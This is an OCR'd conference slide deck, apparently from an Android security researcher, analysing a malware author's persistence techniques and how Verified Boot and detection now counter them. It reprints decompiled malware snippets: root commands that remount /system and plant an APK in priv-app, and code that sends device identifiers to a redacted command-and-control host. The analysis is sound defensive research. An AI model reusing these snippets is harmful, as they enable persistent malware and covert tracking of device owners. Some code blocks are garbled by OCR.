

**install-recovery.sh is called during the boot process by init.d**



#### **Persistence (II): installing apps in /system**

public static void install2Sys(java.io.File downloadApkFile) {

```
 if (downloadApkFile != null) {
```
}

```
 if (new java.io.File("/system/priv-app").exists()) {
```

```
String[] commands = new String[4];
```

```
commands[0] = "mount -o remount,rw /system";
```
commands[1] = new StringBuilder().append("cp ").append(downloadApkFile.getAbsolutePath())

```
.append(" /system/priv-app/")
```

```
.append(downloadApkFile.getName()).toString();
```

```
commands[2] = new StringBuilder().append("chmod 644 /system/priv-app/")
```

```
.append(downloadApkFile.getName()).toString();
```

```
commands[3] = new StringBuilder().append("pm install -r ").append(downloadApkFile.getAbsolutePath()).toString();
 com.lrt.util.ShellUtils.execCommand(commands, 1);
```


#### **Persistence (III): framework modification**

```
private void statistics() {
  final SharedPreferences sp = PreferenceManager.getDefaultSharedPreferences(this);
   if (System.currentTimeMillis() - sp.getLong("lastTime", 0) < 86400000 {
      Log.i("lm", "time has not yet");
    } else if (getPackageManager().checkPermission(permission.INTERNET, getPackageName()) != 0) {
      Log.i("lm", "no permission");
      sp.edit().putLong("lastTime", System.currentTimeMillis()).commit();
    } else {
      final JSONObject params = new JSONObject();
     params.put("android", Secure.getString(getContentResolver(), "android id"));
      params.put("fingerprint", Build.FINGERPRINT);
     params.put(Directory.PACKAGE NAME, getPackageName());
      new Thread(new Runnable() {
        public void run() {
          if (Application.this.post("http://back.[redacted].info/api/checkProcess", params.toString()) != null) {
          Log.i("lm", "finish");
          sp.edit().putLong("lastTime", System.currentTimeMillis()).commit();
 }
        }}).start();} This code is added to the Activity class
```


#### **Persistence (IV): injecting into**

The code injection happens through a ptrace call so

it will have a tracer process id

**system\_server** command[0] = new StringBuilder()

.append("cat /proc/")

.append(com.lmt.register.util.Utils.getPidByPs("system\_server"))

.append("/status | grep **TracerPid**").toString();

this.appLog(new StringBuilder()

.append("systemServerStatus[")

.append(com.lrt.util.ShellUtils.execCommand(command, 1).successMsg)

 $p$ .append("]").toString());

#### **Persistence summary**

- Installing itself in /system
- Adding new lines to install-recovery.sh
- Swapping framework.jar for a different file

● Injecting code into the system\_server process

Verified Boot prevents this

Doesn't survive reboot



### **Timeline**



#### **Timeline of the author's creations**





### **The author had to pivot from rooting**

#### **trojans, because it's harder to exploit an**

#### **Android device.**



### **Summary**



#### **Most of techniques won't really work anymore...**

- Verified Boot makes sure that the /system partition is not altered
- Rooting is getting harder and more expensive (even if it's possible at all)
- Code injection open-source frameworks are broken since Android Nougat
- /proc is more locked down
- We are actively working to better detect click fraud apps
- We are also looking at root-enabling app droppers



#### **Summary**

- Android malware authors can explore multiple different abuse methods
- Android malware families only tell one side of the story eradicating one doesn't mean that the author doesn't come back
- Authors can try different monetisation methods until they find one that brings in the most profits and is the least noticeable
- Attribution requires taking a step back and using different too



# Thank You!

HITO



**Łukasz Siewierski, @maldr0id**